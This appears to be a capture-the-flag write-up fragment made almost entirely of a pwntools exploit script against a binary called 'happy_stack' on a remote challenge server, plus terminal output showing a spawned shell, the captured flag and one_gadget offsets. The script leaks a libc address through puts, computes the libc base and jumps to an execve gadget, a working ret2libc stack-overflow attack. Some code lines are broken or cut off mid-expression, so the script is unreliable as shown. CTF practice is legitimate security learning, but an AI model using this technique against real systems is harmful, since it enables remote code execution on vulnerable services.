 p = remote("111.231.70.44",28078)
#p = process('./happy_stack')
elf = ELF('./happy_stack')
= ELF('/lib/x86_64-linux-gnu/libc-2.27.so')
io = ELF('./libc6_2.27-3ubuntu1_amd64.so')
adr_bin = io.search('/bin/sh').next()
libc_sys =io.symbols['system']
libc_write = elf.symbols['puts']
puts_plt = elf.plt['puts']
puts_got = elf.got['puts']
main_addr = elf.symbols['main']
poprdi_addr=0x400803
ret = 0x4006b9
#gdb.attach(p)
payload='36D'.ljust(0x380,'\x00')+'a'*8+p64(poprdi_addr)+p64(puts_got)+p64(puts_plt)+p64(main_ad
p.sendline(payload)
#print(p.recvline())
#p.recvline()
puts_addr=u64(p.recvuntil('\x7f')[-6:].ljust(8,'\x00'))
libc_execve=io.symbols['execve']
print hex(libc_execve)
libc_puts = io.symbols['puts'] #local offset address is 0x80AA0
base = puts_addr-libc_puts
#gdb.attach(p)
execve_addr = base+0x10a38c #local is 0x10a41c ;remote is 0x10a38c ;these come from one_gadget
payload ='36D'.ljust(0x380,'\x00')+'a'*8+p64(execve_addr)
[*] Switching to interactive mode
What kinds of girls do you like?
1.beautiful
2.lovely
3.no no ,I like boys
4.I only love qunzhu
here you are
36D
$ cat flag
flag{53ea077e-e9bb-479b-b8dc-bcaac401b869}
[*] Got EOF while reading in interactive
$
[*] Interrupted
[*] Closed connection to 111.231.70.44 port 28078
huken@huken-virtual-machine:~/Desktop/pwn$ one_gadget -f ./libc6_2.27-3ubuntu1_amd64.so
0x4f2c5 execve("/bin/sh", rsp+0x40, environ)
constraints:
rsp & 0xf == 0
rcx == NULL
0x4f322 execve("/bin/sh", rsp+0x40, environ)
constraints:
[rsp+0x40] == NULL
0x10a38c execve("/bin/sh", rsp+0x70, environ)
constraints:
[rsp+0x70] == NULL
huken@huken-virtual-machine:~/Desktop/pwn$